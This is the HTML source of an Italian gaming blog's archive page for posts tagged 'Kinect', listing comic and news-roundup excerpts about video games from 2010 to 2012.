      $("nav a").each(function() {
       var el = $(this);
       $("<option />", {
           "value"   : el.attr("href"),
           "text"    : el.text()
       }).appendTo("nav select");
      });
      
	   // To make dropdown actually work
	   // To make more unobtrusive: http://css-tricks.com/4064-unobtrusive-page-changer/
      $("nav select").change(function() {
        window.location = $(this).find("option:selected").val();
      });
	 
	 });
</script>

<script>
function overlay() {
	el = document.getElementById("overlay");
	el.style.visibility = (el.style.visibility == "visible") ? "hidden" : "visible";
}
</script>
        
	</head>
<!-- fine head, il doctype non è monco, è quello dell' HTML5 -->



<body data-rsssl=1 data-cmplz=1 id="" class="archive tag tag-kinect tag-6117 cbc-page" >



<img class="logoprint" src="https://beavers.it/wp-content/themes/beavers/img/logo_print.gif" alt="beavers.it" />
<div id="what">
	<a href="/about">
		<strong>Cos'è<br>
Beavers?</strong> Se non sapete perch&egrave; siete qui questo &egrave; il posto giusto dove iniziare.
        <span></span>
	</a>
    <a id="close" href="#">&chi;</a>
</div>
<a href="#" style="display:none" id="what_small">?</a>



<div id="container" class="archive"> 

	<!-- Header -->
	<header id="header">
		<h1><a href="/">Beavers.it</a></h1>
		            <div class="social_links">
            
            <strong>Seguici Su</strong>
            
            <!-- facebook -->
			<a href="https://www.facebook.com/beaverscomics/" class="facebook_link">
            Facebook
            </a>
            
            <!-- Twitter -->
            <a href="https://twitter.com/beavers_it" class="twitter_link">
            Twitter
            </a>
            
            <!--  +1 -->
            <a href="https://plus.google.com/109791936524070877826/posts" class="google_plus_link">
            Google+
            </a>
            
            </div>

<!-- mobile nav -->

<nav class="submenu">
	<div class="menu-submenu-container"><ul id="menu-submenu" class="menu"><li id="menu-item-15750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15750"><a href="https://beavers.it/categoria/comics/">Archivio comics</a></li>
<li id="menu-item-15747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15747"><a href="https://beavers.it/categoria/speciale/">Archivio Speciali</a></li>
<li id="menu-item-17510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://beavers.it/categoria/disegni/">Archivio Design</a></li>
<li id="menu-item-17004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17004"><a href="https://beavers.it/feed/">RSS</a></li>
<li id="menu-item-22734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22734"><a href="mailto:info@beavers.it">Contatti</a></li>
</ul></div></nav>

<div class="clear"></div>



<nav id="menu">
	<div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="menu"><li id="menu-item-15743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15743"><a href="https://beavers.it/comics/">Comics</a></li>
<li id="menu-item-15744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15744"><a href="https://beavers.it/downloads/">Downloads</a></li>
<li id="menu-item-18608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18608"><a href="https://beavers.it/categoria/quiz/">Quiz</a></li>
<li id="menu-item-15742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15742"><a href="https://beavers.it/about/">About</a></li>
</ul></div>    <form role="search" method="get" id="search" action="https://beavers.it/">
    <!--<label class="screen-reader-text" for="s">Search for:</label>-->
        <input type="text" value="" name="s" id="s" />
</form>        
	<div class="clear"></div>
 </nav>
	<div class="clear"></div>

	</header>
	<!-- /Header -->
	
	<!-- post --> 
    
	<div id="results">
	        <div class="ricerca">Post Taggati &#8216;<strong>Kinect</strong>&#8217;</div>
    	</div>
	
	<div id="post" class="archive">	
		<article>
	<header>
		<h2><a href="https://beavers.it/peter-ha-finito-la-polvere-di-stelle/">Peter ha finito la polvere di stelle</a></h2>
	</header>
	
	<a href="https://beavers.it/peter-ha-finito-la-polvere-di-stelle/"><img width="200" height="200" src="https://beavers.it/wp-content/uploads/2012/03/featured_mulinello-200x200.gif" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://beavers.it/wp-content/uploads/2012/03/featured_mulinello-200x200.gif 200w, https://beavers.it/wp-content/uploads/2012/03/featured_mulinello-100x100.gif 100w" sizes="(max-width: 200px) 100vw, 200px" /></a>
	<section>
		<p>Peter Molyneux è cavaliere dell&#8217;Eccellentissimo Ordine dell&#8217;Impero britannico. Ma perché? Per Populous? Per Black &amp; White? Non penso, altrimenti Suzuki e Miyamoto dovrebbero essere di diritto gli imperatori del Giappone. Di sicuro non può essere per il &#8216;disordinato&#8217; Fable: &#8220;Fable II, siamo onesti, conteneva un certo grado di disordine. Metà del quale, sempre per voler [&hellip;]</p>
	</section>
    
    <footer>
    	<img alt='' src='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>
		<div class="data">28 Marzo 2012</div>
		<div class="tag"><a href="https://beavers.it/categoria/comics/" rel="category tag">Comics</a></div>
        <div class="tag">Tag:<a href="https://beavers.it/tag/fable/" rel="tag">fable</a>, <a href="https://beavers.it/tag/featured/" rel="tag">featured</a>, <a href="https://beavers.it/tag/kinect/" rel="tag">Kinect</a>, <a href="https://beavers.it/tag/milo/" rel="tag">milo</a>, <a href="https://beavers.it/tag/molyneux/" rel="tag">Molyneux</a></div>

		<div class="commenti">
							
			<a href="https://beavers.it/peter-ha-finito-la-polvere-di-stelle/#comments">7</a>
					</div>
        
                
        <div class="clear"></div>
	</footer>
    	
        
        <div class="clear"></div>
    
</article>
<article>
	<header>
		<h2><a href="https://beavers.it/un-sabato-pomeriggio-con-poca-roba/">Un Sabato pomeriggio con poca roba</a></h2>
	</header>
	
	<a href="https://beavers.it/un-sabato-pomeriggio-con-poca-roba/"><img width="150" height="150" src="https://beavers.it/wp-content/uploads/2011/08/Metal-Gear-Solid-HD-Collection-logo-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://beavers.it/wp-content/uploads/2011/08/Metal-Gear-Solid-HD-Collection-logo-150x150.jpg 150w, https://beavers.it/wp-content/uploads/2011/08/Metal-Gear-Solid-HD-Collection-logo-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
	<section>
		<p>Immagini per la versione PC di Batman Arkham City; Microsoft annuncia un Kinect a posta per i PC in arrivo per il 2012; Lista dei trofei di Oddworld:Stranger&#8217;s Wrath HD; Leakate nuove mappe di Modern Warfare 3; Un trailer per la storia di Metal Gear Solid 3:Snake Eater HD: [HTML1]</p>
	</section>
    
    <footer>
    	<img alt='' src='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>
		<div class="data">26 Novembre 2011</div>
		<div class="tag"><a href="https://beavers.it/categoria/news/" rel="category tag">News</a></div>
        <div class="tag">Tag:<a href="https://beavers.it/tag/batman-arkham-city/" rel="tag">Batman Arkham City</a>, <a href="https://beavers.it/tag/call-of-dutymodern-warfare-3/" rel="tag">Call of Duty:Modern Warfare 3</a>, <a href="https://beavers.it/tag/kinect/" rel="tag">Kinect</a>, <a href="https://beavers.it/tag/metal-gear-solid-hd-collection/" rel="tag">Metal Gear Solid HD Collection</a>, <a href="https://beavers.it/tag/oddworldstrangers-wrath/" rel="tag">Oddworld:Stranger's Wrath</a></div>

		<div class="commenti">
					</div>
        
                
        <div class="clear"></div>
	</footer>
    	
        
        <div class="clear"></div>
    
</article>
<article>
	<header>
		<h2><a href="https://beavers.it/il-server-fa-il-bungee-jumping/">Il server fa il bungee jumping.</a></h2>
	</header>
	
	<a href="https://beavers.it/il-server-fa-il-bungee-jumping/"><img width="150" height="150" src="https://beavers.it/wp-content/uploads/2011/11/bungee-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://beavers.it/wp-content/uploads/2011/11/bungee-150x150.jpg 150w, https://beavers.it/wp-content/uploads/2011/11/bungee-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
	<section>
		<p>Senza elastico però. Fortunatamente non sembrano esserci stati errori e siamo nuovamente operativi! Infatti vi presentiamo tosto il nostro recap di news! Ultimi Rumor per Xbox 3: Il Kinect dovrebbe essere incluso e continueranno la politica della doppia edizione della console, in versione Elite e &#8220;Versione Barbone&#8221; (cit). Presentazione al CES. Oltretutto pare che Kinect [&hellip;]</p>
	</section>
    
    <footer>
    	<img alt='' src='https://secure.gravatar.com/avatar/3e81c928a92afbdd1f09dc2b7ea68559?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e81c928a92afbdd1f09dc2b7ea68559?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>
		<div class="data">25 Novembre 2011</div>
		<div class="tag"><a href="https://beavers.it/categoria/news/" rel="category tag">News</a></div>
        <div class="tag">Tag:<a href="https://beavers.it/tag/arkham-city/" rel="tag">Arkham City</a>, <a href="https://beavers.it/tag/battlefield-1943/" rel="tag">Battlefield 1943</a>, <a href="https://beavers.it/tag/butler/" rel="tag">Butler</a>, <a href="https://beavers.it/tag/catherine/" rel="tag">Catherine</a>, <a href="https://beavers.it/tag/dear-easter/" rel="tag">Dear Easter</a>, <a href="https://beavers.it/tag/dragons-dogma/" rel="tag">Dragon's Dogma</a>, <a href="https://beavers.it/tag/gears-of-war/" rel="tag">Gears of War</a>, <a href="https://beavers.it/tag/i-am-alive/" rel="tag">I Am Alive</a>, <a href="https://beavers.it/tag/kinect/" rel="tag">Kinect</a>, <a href="https://beavers.it/tag/psvita/" rel="tag">PSVita</a>, <a href="https://beavers.it/tag/server/" rel="tag">Server</a>, <a href="https://beavers.it/tag/suikoden/" rel="tag">Suikoden</a>, <a href="https://beavers.it/tag/videosurf/" rel="tag">VideoSurf</a>, <a href="https://beavers.it/tag/xbox-3/" rel="tag">Xbox 3</a></div>

		<div class="commenti">
					</div>
        
                
        <div class="clear"></div>
	</footer>
    	
        
        <div class="clear"></div>
    
</article>
<article>
	<header>
		<h2><a href="https://beavers.it/notizie-anti-pennica/">Notizie &#8220;Anti-Pennica&#8221;</a></h2>
	</header>
	
	<a href="https://beavers.it/notizie-anti-pennica/"><img width="150" height="150" src="https://beavers.it/wp-content/uploads/2011/06/kinectbeta-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://beavers.it/wp-content/uploads/2011/06/kinectbeta-150x150.jpg 150w, https://beavers.it/wp-content/uploads/2011/06/kinectbeta-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
	<section>
		<p>&nbsp; Si sà che dopo mangiato prende l&#8217;abbiocco! Trine 2 supporterà il multiplayer cross-platform tra PC e Mac; Prima immagine per Test Drive:Ferrari; Konami ha rilasciato DLC e rispettivi dettagli per Zombie Apocalypse:Never Die Alone; Soul Calibur V in qualche nuovo scatto; Una volta uscita PS Vita, verrà rilasciato un Firmware per PS3 che abiliterà [&hellip;]</p>
	</section>
    
    <footer>
    	<img alt='' src='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>
		<div class="data">24 Novembre 2011</div>
		<div class="tag"><a href="https://beavers.it/categoria/news/" rel="category tag">News</a></div>
        <div class="tag">Tag:<a href="https://beavers.it/tag/battlefield-1943/" rel="tag">Battlefield 1943</a>, <a href="https://beavers.it/tag/catherine/" rel="tag">Catherine</a>, <a href="https://beavers.it/tag/hyperdimension-neptunia-mk2/" rel="tag">Hyperdimension Neptunia Mk2</a>, <a href="https://beavers.it/tag/kinect/" rel="tag">Kinect</a>, <a href="https://beavers.it/tag/playstation-vita/" rel="tag">PlayStation Vita</a>, <a href="https://beavers.it/tag/sniperghost-warior-2/" rel="tag">Sniper:Ghost Warior 2</a>, <a href="https://beavers.it/tag/soul-calibur-v/" rel="tag">Soul Calibur V</a>, <a href="https://beavers.it/tag/test-driveferrari/" rel="tag">Test Drive:Ferrari</a>, <a href="https://beavers.it/tag/trine-2/" rel="tag">Trine 2</a>, <a href="https://beavers.it/tag/videosurf/" rel="tag">VideoSurf</a>, <a href="https://beavers.it/tag/xbox-live/" rel="tag">Xbox Live</a>, <a href="https://beavers.it/tag/zelda-skyward-sword/" rel="tag">Zelda Skyward Sword</a>, <a href="https://beavers.it/tag/zomby-apocalypsenever-die-alone/" rel="tag">Zomby Apocalypse:Never Die Alone</a></div>

		<div class="commenti">
					</div>
        
                
        <div class="clear"></div>
	</footer>
    	
        
        <div class="clear"></div>
    
</article>
<article>
	<header>
		<h2><a href="https://beavers.it/preordini-limited-edition-e-mega-sconti/">Preordini, Limited Edition e Mega-Sconti</a></h2>
	</header>
	
	<a href="https://beavers.it/preordini-limited-edition-e-mega-sconti/"><img width="150" height="150" src="https://beavers.it/wp-content/uploads/2011/11/Super-Meat-Boy-Pack-Anniversary-Steam-e1321607403357-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
	<section>
		<p>Kinect e il 3DS sono i regali natalizi più ambiti dai bambini statunitensi; Nuove immagini per il gioco di Alvin and the Chipmunks:Chipwrecked per Wii; La Collector&#8217;s Edition di Mass Effect 3 in Video: [HTML1] Su Steam è disponibile ad un prezzo ottimo un Bundle incredibile per celebrare l&#8217;anniversario di Super Meat Boy. Il Pack [&hellip;]</p>
	</section>
    
    <footer>
    	<img alt='' src='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>
		<div class="data">18 Novembre 2011</div>
		<div class="tag"><a href="https://beavers.it/categoria/news/" rel="category tag">News</a></div>
        <div class="tag">Tag:<a href="https://beavers.it/tag/3ds/" rel="tag">3DS</a>, <a href="https://beavers.it/tag/alvin-and-the-chipmunks/" rel="tag">Alvin and the Chipmunks</a>, <a href="https://beavers.it/tag/kinect/" rel="tag">Kinect</a>, <a href="https://beavers.it/tag/mass-effect-3/" rel="tag">Mass Effect 3</a>, <a href="https://beavers.it/tag/medieval-moves/" rel="tag">Medieval Moves</a>, <a href="https://beavers.it/tag/ps-vita/" rel="tag">PS Vita</a>, <a href="https://beavers.it/tag/rift/" rel="tag">RIFT</a>, <a href="https://beavers.it/tag/sconti-steam/" rel="tag">Sconti Steam</a>, <a href="https://beavers.it/tag/starhawk/" rel="tag">StarHawk</a>, <a href="https://beavers.it/tag/tekken-hybrid/" rel="tag">Tekken Hybrid</a></div>

		<div class="commenti">
					</div>
        
                
        <div class="clear"></div>
	</footer>
    	
        
        <div class="clear"></div>
    
</article>
<article>
	<header>
		<h2><a href="https://beavers.it/chicche-del-dopopranzo-the-elder-scrolls-gratis/">Chicche del dopopranzo (The Elder Scrolls Gratis)</a></h2>
	</header>
	
	<a href="https://beavers.it/chicche-del-dopopranzo-the-elder-scrolls-gratis/"><img width="150" height="150" src="https://beavers.it/wp-content/uploads/2011/11/bethesda1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://beavers.it/wp-content/uploads/2011/11/bethesda1-150x150.jpg 150w, https://beavers.it/wp-content/uploads/2011/11/bethesda1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
	<section>
		<p>Gli sviluppatori di Brink, gli Splash Damage, hanno annunciato che si metteranno a lavorare su uno dei brand più famosi degli ultimi 50 anni della cultura popolare americana. Cosa sarà? Cambia il Producer di Metal Gear Solid:Rising; Nuove immagini per Trine 2; Nuovi scans di Musou Orochi 2; Confermato il 3D stereoscopico per Sly Cooper:Thieves [&hellip;]</p>
	</section>
    
    <footer>
    	<img alt='' src='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>
		<div class="data">17 Novembre 2011</div>
		<div class="tag"><a href="https://beavers.it/categoria/news/" rel="category tag">News</a></div>
        <div class="tag">Tag:<a href="https://beavers.it/tag/avalance-studio/" rel="tag">Avalance Studio</a>, <a href="https://beavers.it/tag/cliff-bleszinski/" rel="tag">Cliff Bleszinski</a>, <a href="https://beavers.it/tag/kinect/" rel="tag">Kinect</a>, <a href="https://beavers.it/tag/metal-gear-solidrising/" rel="tag">Metal Gear Solid:Rising</a>, <a href="https://beavers.it/tag/musou-orochi-2/" rel="tag">Musou Orochi 2</a>, <a href="https://beavers.it/tag/project-mamba/" rel="tag">Project Mamba</a>, <a href="https://beavers.it/tag/rapala/" rel="tag">Rapala</a>, <a href="https://beavers.it/tag/saints-rowthe-third/" rel="tag">Saints Row:The Third</a>, <a href="https://beavers.it/tag/sly-cooperthieves-in-time/" rel="tag">Sly Cooper:Thieves in Time</a>, <a href="https://beavers.it/tag/splash-damage/" rel="tag">Splash Damage</a>, <a href="https://beavers.it/tag/the-elder-scrolls-i/" rel="tag">The Elder Scrolls I</a>, <a href="https://beavers.it/tag/the-elder-scrolls-ii/" rel="tag">The Elder Scrolls II</a>, <a href="https://beavers.it/tag/trine-2/" rel="tag">Trine 2</a></div>

		<div class="commenti">
					</div>
        
                
        <div class="clear"></div>
	</footer>
    	
        
        <div class="clear"></div>
    
</article>
<article>
	<header>
		<h2><a href="https://beavers.it/ricomincia-la-settimana-vagonata-di-notizie/">Ricomincia la settimana, vagonata di notizie</a></h2>
	</header>
	
	<a href="https://beavers.it/ricomincia-la-settimana-vagonata-di-notizie/"><img width="150" height="150" src="https://beavers.it/wp-content/uploads/2011/05/starhawklogooff-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://beavers.it/wp-content/uploads/2011/05/starhawklogooff-150x150.jpg 150w, https://beavers.it/wp-content/uploads/2011/05/starhawklogooff-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
	<section>
		<p>Hori annuncia il Fight Stick per Soul Calibur V; Neverwinter era pronto per la spedizione prima che &#8220;qualcuno&#8221; decidesse di farlo diventare un MMO; Il PSN coreano verrà &#8220;spento&#8221; la notte per i minorenni; E&#8217; cominciata la beta di DragonSoul; Ion Assault HD arriva su PSN il 30 Novembre; Mortal Kombat Arcade Kollection è stato [&hellip;]</p>
	</section>
    
    <footer>
    	<img alt='' src='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>
		<div class="data">15 Novembre 2011</div>
		<div class="tag"><a href="https://beavers.it/categoria/news/" rel="category tag">News</a></div>
        <div class="tag">Tag:<a href="https://beavers.it/tag/assassins-creed-revelations/" rel="tag">Assassin's Creed Revelations</a>, <a href="https://beavers.it/tag/dead-island/" rel="tag">Dead Island</a>, <a href="https://beavers.it/tag/dragonsoul/" rel="tag">DragonSoul</a>, <a href="https://beavers.it/tag/final-fantasy-xiii-2/" rel="tag">Final Fantasy XIII-2</a>, <a href="https://beavers.it/tag/il-gatto-con-gli-stivali/" rel="tag">Il Gatto con gli Stivali</a>, <a href="https://beavers.it/tag/ion-assault-hd/" rel="tag">Ion Assault HD</a>, <a href="https://beavers.it/tag/jungle-kartz/" rel="tag">Jungle Kartz</a>, <a href="https://beavers.it/tag/kinect/" rel="tag">Kinect</a>, <a href="https://beavers.it/tag/lord-of-apocalypse/" rel="tag">Lord of Apocalypse</a>, <a href="https://beavers.it/tag/mortal-kombat-arcade-kollection/" rel="tag">Mortal Kombat Arcade Kollection</a>, <a href="https://beavers.it/tag/need-for-speedthe-run/" rel="tag">Need for Speed:The Run</a>, <a href="https://beavers.it/tag/neverwinter/" rel="tag">Neverwinter</a>, <a href="https://beavers.it/tag/psn/" rel="tag">PSN</a>, <a href="https://beavers.it/tag/skyrim/" rel="tag">Skyrim</a>, <a href="https://beavers.it/tag/soul-calibur-v/" rel="tag">Soul Calibur V</a>, <a href="https://beavers.it/tag/starhawk/" rel="tag">StarHawk</a></div>

		<div class="commenti">
							
			<a href="https://beavers.it/ricomincia-la-settimana-vagonata-di-notizie/#comments">1</a>
					</div>
        
                
        <div class="clear"></div>
	</footer>
    	
        
        <div class="clear"></div>
    
</article>
<article>
	<header>
		<h2><a href="https://beavers.it/sabato-pomeriggio-infuocato-a-lavoro/">Sabato pomeriggio infuocato (a lavoro!)</a></h2>
	</header>
	
	<a href="https://beavers.it/sabato-pomeriggio-infuocato-a-lavoro/"><img width="150" height="150" src="https://beavers.it/wp-content/uploads/2011/06/kinectbeta-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://beavers.it/wp-content/uploads/2011/06/kinectbeta-150x150.jpg 150w, https://beavers.it/wp-content/uploads/2011/06/kinectbeta-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
	<section>
		<p>Dettagli della classificazione ESRB di Final Fantasy XIII-2; GameInformer spiega perchè ci sono voluti svariati anni per il nuovo Rainbow 6 Patriots; Non so perchè continuo a pubblicare news su OnLive, comunque nell&#8217;ultimo aggiornamento è apparso anche Football Manager 2012; Secondo la Blitz Games mappare  1:1 i movimenti con Kinect non è il modo migliore [&hellip;]</p>
	</section>
    
    <footer>
    	<img alt='' src='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>
		<div class="data">12 Novembre 2011</div>
		<div class="tag"><a href="https://beavers.it/categoria/news/" rel="category tag">News</a></div>
        <div class="tag">Tag:<a href="https://beavers.it/tag/assassins-creed-revelations/" rel="tag">Assassin's Creed Revelations</a>, <a href="https://beavers.it/tag/final-fantasy-xiii-2/" rel="tag">Final Fantasy XIII-2</a>, <a href="https://beavers.it/tag/football-manager-2012/" rel="tag">Football Manager 2012</a>, <a href="https://beavers.it/tag/gran-theft-auto-v/" rel="tag">Gran Theft Auto V</a>, <a href="https://beavers.it/tag/kinect/" rel="tag">Kinect</a>, <a href="https://beavers.it/tag/lego-harry-potter/" rel="tag">LEGO Harry Potter</a>, <a href="https://beavers.it/tag/need-for-speedthe-run/" rel="tag">Need for Speed:The Run</a>, <a href="https://beavers.it/tag/rainbow-6-patriots/" rel="tag">Rainbow 6 Patriots</a>, <a href="https://beavers.it/tag/resistance-burning-skies/" rel="tag">Resistance Burning Skies</a>, <a href="https://beavers.it/tag/vanguard-bandits/" rel="tag">Vanguard Bandits</a>, <a href="https://beavers.it/tag/zelda-skyward-sword/" rel="tag">Zelda Skyward Sword</a></div>

		<div class="commenti">
					</div>
        
                
        <div class="clear"></div>
	</footer>
    	
        
        <div class="clear"></div>
    
</article>
<article>
	<header>
		<h2><a href="https://beavers.it/3-giorni-a-settimana/">3 giorni a settimana</a></h2>
	</header>
	
	<a href="https://beavers.it/3-giorni-a-settimana/"><img width="150" height="150" src="https://beavers.it/wp-content/uploads/2010/12/motiongaming-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://beavers.it/wp-content/uploads/2010/12/motiongaming-150x150.gif 150w, https://beavers.it/wp-content/uploads/2010/12/motiongaming.gif 200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
	<section>
		<p>Prima è venuto Wii Fit, poi è arrivato EA Active e compagnia, ora c&#8217;è Your Shape per il Kinect insieme al resto della cricca. Ma è davvero possibile utilizzare il videogioco come allenamento? Ma sopratutto è divertente giocare muovendosi? La prima risposta che mi viene in mente è Si ma si riferisce ai veri e [&hellip;]</p>
	</section>
    
    <footer>
    	<img alt='' src='https://secure.gravatar.com/avatar/3e81c928a92afbdd1f09dc2b7ea68559?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e81c928a92afbdd1f09dc2b7ea68559?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>
		<div class="data">12 Dicembre 2010</div>
		<div class="tag"><a href="https://beavers.it/categoria/comics/" rel="category tag">Comics</a></div>
        <div class="tag">Tag:<a href="https://beavers.it/tag/balance-board/" rel="tag">Balance Board</a>, <a href="https://beavers.it/tag/kinect/" rel="tag">Kinect</a>, <a href="https://beavers.it/tag/motion-gaming/" rel="tag">Motion Gaming</a></div>

		<div class="commenti">
							
			<a href="https://beavers.it/3-giorni-a-settimana/#comments">5</a>
					</div>
        
                
        <div class="clear"></div>
	</footer>
    	
        
        <div class="clear"></div>
    
</article>
<article>
	<header>
		<h2><a href="https://beavers.it/are-you-the-controller/">Are you the controller?</a></h2>
	</header>
	
	<a href="https://beavers.it/are-you-the-controller/"></a>
	<section>
		<p>Integro alcune mie considerazioni allo speciale. Kinect è una gran bella tecnologia, con diverse limitazioni. Avere una stanza adeguata per giocare è una faccenda ambigua. La periferica cerca di andare verso quella fetta di mercato cosiddetta casual, dove ci si diverte con poco senza grossi sforzi. Contemporaneamente rende impossibile usufruire della periferica stessa senza dover [&hellip;]</p>
	</section>
    
    <footer>
    	<img alt='' src='https://secure.gravatar.com/avatar/3e81c928a92afbdd1f09dc2b7ea68559?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e81c928a92afbdd1f09dc2b7ea68559?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>
		<div class="data">15 Novembre 2010</div>
		<div class="tag"><a href="https://beavers.it/categoria/comics/" rel="category tag">Comics</a></div>
        <div class="tag">Tag:<a href="https://beavers.it/tag/kinect/" rel="tag">Kinect</a>, <a href="https://beavers.it/tag/move/" rel="tag">Move</a>, <a href="https://beavers.it/tag/wiimote/" rel="tag">Wiimote</a></div>

		<div class="commenti">
							
			<a href="https://beavers.it/are-you-the-controller/#comments">3</a>
					</div>
        
                
        <div class="clear"></div>
	</footer>
    	
        
        <div class="clear"></div>
    
</article>
 
  

<div class="paginazione">
	<div class="precedente"></div>
	<div class="successivo"></div>
	<div class="clear"></div>
</div>
    </div>
    <!-- /post --> 
    
    <!-- Sidebar  --> 
		<aside id="archive">
	<h2 class="widget-title">Archivi</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archivi</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://beavers.it/2020/09/'> Settembre 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2020/05/'> Maggio 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2020/03/'> Marzo 2020 &nbsp;(2)</option>
	<option value='https://beavers.it/2020/02/'> Febbraio 2020 &nbsp;(5)</option>
	<option value='https://beavers.it/2020/01/'> Gennaio 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/11/'> Novembre 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/09/'> Settembre 2019 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/07/'> Luglio 2019 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/06/'> Giugno 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/05/'> Maggio 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/04/'> Aprile 2019 &nbsp;(3)</option>
	<option value='https://beavers.it/2019/03/'> Marzo 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/02/'> Febbraio 2019 &nbsp;(4)</option>
	<option value='https://beavers.it/2019/01/'> Gennaio 2019 &nbsp;(5)</option>
	<option value='https://beavers.it/2018/12/'> Dicembre 2018 &nbsp;(3)</option>
	<option value='https://beavers.it/2018/11/'> Novembre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/10/'> Ottobre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/09/'> Settembre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/08/'> Agosto 2018 &nbsp;(1)</option>
	<option value='https://beavers.it/2018/07/'> Luglio 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/06/'> Giugno 2018 &nbsp;(4)</option>
	<option value='https://beavers.it/2018/05/'> Maggio 2018 &nbsp;(4)</option>
	<option value='https://beavers.it/2018/04/'> Aprile 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/03/'> Marzo 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/02/'> Febbraio 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/01/'> Gennaio 2018 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/12/'> Dicembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/11/'> Novembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/10/'> Ottobre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/09/'> Settembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/08/'> Agosto 2017 &nbsp;(4)</option>
	<option value='https://beavers.it/2017/07/'> Luglio 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/06/'> Giugno 2017 &nbsp;(3)</option>
